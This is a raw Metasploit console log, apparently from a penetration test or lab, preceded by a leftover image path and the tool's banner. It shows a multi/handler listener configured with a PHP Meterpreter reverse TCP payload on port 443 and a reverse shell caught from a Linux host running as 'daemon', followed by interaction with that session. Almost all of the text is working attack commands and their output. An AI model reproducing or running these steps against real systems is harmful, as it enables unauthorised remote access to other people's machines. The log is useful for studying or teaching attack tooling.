 `. X /.'
.-;--''--.._` ` (
.'            /   `
,           ` '   Q '
,         ,   `._    \
,.|         '     `-.;_'
:  . `  ;    `  ` --,.._;
' `    ,   )   .'
`._ ,  '   /_
; ,''-,;' ``-
``-..__``--`
http://metasploit.com
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.5-dev                          ]
+ -- --=[ 1635 exploits - 935 auxiliary - 285 post        ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf exploit(handler) > set LHOST 10.0.0.18
LHOST => 10.0.0.18
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[*] Started reverse TCP handler on 10.0.0.18:443
[*] Starting the payload handler...
msf exploit(handler) > [*] Meterpreter session 1 opened (10.0.0.18:443 -> 10.0.0.48:34451) at 2017-04-09 20:28:28 -0400
[msf exploit(handler) > sessions
Active sessions
===============
Id  Type                   Information         Connection
--  ----                   -----------         ----------
1   meterpreter php/linux  daemon (1) @ linux  10.0.0.18:443 -> 10.0.0.48:34451 (10.0.0.48)
[msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >